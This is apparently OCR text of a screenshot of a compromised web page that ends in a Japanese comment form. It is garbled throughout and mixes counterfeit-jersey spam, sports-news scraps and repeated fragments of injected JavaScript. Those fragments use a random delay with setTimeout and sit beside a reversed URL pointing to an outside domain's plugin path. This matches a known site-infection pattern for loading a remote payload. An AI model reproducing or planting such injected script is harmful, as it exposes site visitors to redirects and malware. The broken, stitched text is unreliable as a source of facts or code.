
(number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-lati
setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay = 180
collision. One should also consider that there be outst
doctrohspots/bil
if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}anding w
Nike is
dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe
number1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18
2008, Copel
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewn
15000;setTimeout($mRi(0), delay);}and signed with TBB Trier of Germa
ACC’s Nike NFL Jerseys China championship contenders measure up. 4, 
but we started the year thinking Mengden would spend the whole year
number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var delay =
I felt more like a crack. TE Schoenwald of Nashville was at ‘s day Satu
コメントを残す
メールアドレスが公開されることはありません。
*
が付いている欄は必
コメント
*